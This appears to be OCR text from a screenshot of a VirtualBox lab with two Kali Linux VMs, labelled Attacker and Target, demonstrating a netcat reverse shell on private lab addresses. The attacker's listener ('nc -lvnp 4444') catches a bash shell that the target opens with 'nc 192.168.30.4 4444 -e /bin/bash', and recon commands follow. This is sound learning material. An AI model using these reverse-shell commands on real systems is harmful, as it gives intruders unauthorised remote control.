 kali-linux 2 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Attacker
File Actions Edit View Help
┌──(khaja㉿kali-new)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.30.4] from (UNKNOWN) [192.168.30.6] 58290
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
000
link/ether 08:00:27:23:29:c2 brd ff:ff:ff:ff:ff:ff
inet 192.168.30.6/24 brd 192.168.30.255 scope global dynamic eth0
valid_lft 596sec preferred_lft 596sec
inet 192.168.30.5/24 brd 192.168.30.255 scope global secondary dynamic e
valid_lft 503sec preferred_lft 503sec
inet6 fe80::9912:c236:5596:cb86/64 scope link noprefixroute
valid_lft forever preferred_lft forever
whoami
khaja
uname -a
kali-linux (fresh) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Target
File Actions Edit View Help
┌──(khaja㉿kali-new)-[~]
└─$ nc 192.168.30.4 4444 -e /bin/bash